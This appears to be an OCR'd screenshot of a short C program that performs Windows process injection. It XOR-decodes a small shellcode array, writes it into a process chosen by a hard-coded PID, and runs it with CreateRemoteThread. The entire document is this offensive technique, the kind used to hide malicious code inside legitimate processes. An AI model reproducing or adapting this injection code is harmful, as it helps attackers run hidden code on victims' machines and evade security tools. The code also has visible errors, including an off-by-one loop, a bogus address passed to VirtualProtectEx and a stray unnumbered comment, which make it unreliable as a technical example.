 1 #include <stdio.h>
2 #include <Windows.h>
3
4 int main(int argc, char* argv[])
5 {
6 unsigned char shellcode[] = "\x98\xaa\xda\xca\xbe\x14\x49";
7
8 HANDLE processHandle;
9 HANDLE remoteThread;
10 PVOID remoteBuffer;
11 DWORD oldPerms;
12 DWORD PID = 16772;
13 printf("Injecting to PID: %i", PID);
14 processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, PID);
15 remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof shellcode, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READ);
16
17 int i;
18 int n = 0;
19 for (i = 0; i <= sizeof(shellcode); i++) {
XOR the opcode with 0x41 to be decrypt
20 char dec_opcode = shellcode[i] ^ 0x41;
21 if (WriteProcessMemory(processHandle, (char*)remoteBuffer + n, &dec_opcode, 1, NULL)) {
22 n++;
23
24 }
25 }
26 VirtualProtectEx(processHandle, (LPVOID)sizeof(processHandle), sizeof(shellcode), PAGE_READONLY, &oldPerms);
27 remoteThread = CreateRemoteThread(processHandle, NULL, 0, (LPTHREAD_START_ROUTINE)remoteBuffer, NULL, 0, NULL);
28 CloseHandle(processHandle);
29
30 return 0;
31 }